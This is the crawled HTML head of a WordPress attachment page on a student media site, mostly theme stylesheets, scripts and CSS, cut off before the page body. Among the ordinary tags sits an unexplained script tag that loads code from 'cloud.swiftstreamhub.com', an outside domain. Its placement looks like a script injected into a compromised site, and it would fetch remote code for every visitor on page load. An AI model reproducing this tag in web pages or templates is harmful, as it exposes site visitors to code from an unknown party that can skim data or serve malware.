

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/wf_online_feb27/
body_size: 14605
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>WF_online_Feb27 | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; WF_online_Feb27 Comments Feed" href="http://www.swanseastudentmedia.com/feed/?attachment_id=12665" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"897c4ab3d1","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/media/12665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://wp.me/a7q3Cj-3ih' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fwf_online_feb27%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fwf_online_feb27%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"42ef97e983","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="WF_online_Feb27" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/wf_online_feb27/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-01-29T10:35:23+00:00" />
<meta property="article:modified_time" content="2019-01-29T10:35:23+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="http://www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb27.png" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="WF_online_Feb27" />
<meta name="twitter:image" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2019/01/WF_online_Feb27.png?fit=750%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
